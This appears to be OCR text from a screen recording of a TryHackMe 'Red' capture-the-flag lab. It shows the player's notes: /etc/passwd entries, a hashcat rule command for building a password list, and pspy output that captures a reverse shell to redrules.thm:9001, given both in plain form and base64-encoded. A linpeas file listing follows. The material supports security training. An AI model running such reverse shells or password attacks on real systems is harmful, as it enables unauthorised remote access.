 TryHackMe | Red
10.10.75.159/index.php?page
CHEATSHEET - LFI & RCE
Base64 Decode and Enco
blue:x:1000:1000:blue:/home/blue:/bin/bash • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
blue:x:1000:1000:blue:/home/blue:/bin/bash
1 blue:x:1000:1000:blue:/home/blue:/bin/bash
2 red:x:1001:1001::/home/red:/bin/bash
3
4 Blue:
5 echo "Red rules"
6 cd
7 hashcat --stdout .reminder -r /usr/share/hashcat/rules/best64.rule >
passlist.txt
8 cat passlist.txt
9 rm passlist.txt
10 sudo apt-get remove hashcat -y
11
12 .reminder:
13 sup3r_p@s$w0rd!
14
15 sup3r_p@s$w0!
16
17 pspy64:
18 bash -c nohup bash -i >& /dev/tcp/redrules.thm/9001 0>&1 &
19 /bin/sh -c echo YmFzaCAtYyAnbm9odXAgYmFzaCAtaSA+JiAvZGV2L3RjcC9yZWRydWxlcy50aG0
vOTAwMSAwPiYxICYn | base64 -d | sh
20
21 linpeas:
22 ╔══════════╣ Analyzing Github Files (limit 70)
23 drwxr-x--- 2 red red 4096 Aug 14  2022 /home/red/.git
24 ╔══════════╣ Searching root files in home dirs (limit 30)
25 /home/
26 /home/red
27 /home/red/.bash_history
28 /home/red/flag2
29 /home/blue
30 /home/blue/flag1
31 /home/blue/.ssh
32 /root/
Line 32, Column 7
Tab Size: 4
Plain Text
1
42
Browser-Based
GTFOBins
t AttackBox
Help
Difficulty: Easy
Fontaene
?
Add 1 hour
Terminate
blue@red: /tmp
constantmess@mess: ~/Documents/Tools/S...
blue@red: /tmp
blue@red: ~
-rw-r--r-- 1 root root 2743 Feb 23  2022 /etc/apt/sources.list.curtin.old
-rw-r--r-- 1 root root 0 Feb  3 14:30 /usr/src/linux-headers-5.4.0-144-generic/include/config/net/te
am/mode/activebackup.h
-rw-r--r-- 1 root root 0 Feb  3 14:30 /usr/src/linux-headers-5.4.0-144-generic/include/config/wm831x
/backup.h
-rw-r--r-- 1 root root 237898 Feb  3 14:30 /usr/src/linux-headers-5.4.0-144-generic/.config.old
-rwxr-xr-x 1 root root 1086 Nov 25  2019 /usr/src/linux-headers-5.4.0-144/tools/testing/selftests/ne
t/tcp_fastopen_backup_key.sh
-rwxr-xr-x 1 root root 1086 Nov 25  2019 /usr/src/linux-headers-5.4.0-124/tools/testing/selftests/ne
t/tcp_fastopen_backup_key.sh
-rw-r--r-- 1 root root 0 Mar 17 18:08 /usr/src/linux-headers-5.4.0-146-generic/include/config/net/te
am/mode/activebackup.h
-rw-r--r-- 1 root root 0 Mar 17 18:08 /usr/src/linux-headers-5.4.0-146-generic/include/config/wm831x
/backup.h
-rw-r--r-- 1 root root 237898 Mar 17 18:08 /usr/src/linux-headers-5.4.0-146-generic/.config.old
-rw-r--r-- 1 root root 0 Aug  4  2022 /usr/src/linux-headers-5.4.0-124-generic/include/config/net/te
am/mode/activebackup.h
-rw-r--r-- 1 root root 0 Aug  4  2022 /usr/src/linux-headers-5.4.0-124-generic/include/config/wm831x
/backup.h
-rw-r--r-- 1 root root 237958 Aug  4  2022 /usr/src/linux-headers-5.4.0-124-generic/.config.old
-rwxr-xr-x 1 root root 1086 Nov 25  2019 /usr/src/linux-headers-5.4.0-146/tools/testing/selftests/ne
t/tcp_fastopen_backup_key.sh
-rwxr-xr-x 1 root root 226 Feb 17  2020 /usr/share/byobu/desktop/byobu.desktop.old
-rw-r--r-- 1 root root 11886 Aug 13  2022 /usr/share/info/dir.old
-rw-r--r-- 1 root root 2756 Feb 13  2020 /usr/share/man/man8/vgcfgbackup.8.gz
-rw-r--r-- 1 root root 7867 Jul 16  1996 /usr/share/doc/telnet/README.old.gz
-rw-r--r-- 1 root root 392817 Feb  9  2020 /usr/share/doc/manpages/Changes.old.gz
-rw-r--r-- 1 root root 44048 Aug 16  2022 /usr/lib/x86_64-linux-gnu/open-vm-tools/plugins/vmsvc/libv
mbackup.so
-rw-r--r-- 1 root root 1802 Feb 15  2022 /usr/lib/python3/dist-packages/sos/report/plugins/ovirt_eng
ine_backup.py
-rw-r--r-- 1 root root 1413 Mar 15 06:24 /usr/lib/python3/dist-packages/sos/report/plugins/__pycache
__/ovirt_engine_backup.cpython-38.pyc
-rw-r--r-- 1 root root 9073 Mar 17 18:08 /usr/lib/modules/5.4.0-146-generic/kernel/drivers/net/team/
team_mode_activebackup.ko
-rw-r--r-- 1 root root 9833 Mar 17 18:08 /usr/lib/modules/5.4.0-146-generic/kernel/drivers/power/sup
ply/wm831x_backup.ko
-rw-r--r-- 1 root root 9073 Feb  3 14:30 /usr/lib/modules/5.4.0-144-generic/kernel/drivers/net/team/
team_mode_activebackup.ko
-rw-r--r-- 1 root root 9833 Feb  3 14:30 /usr/lib/modules/5.4.0-144-generic/kernel/drivers/power/sup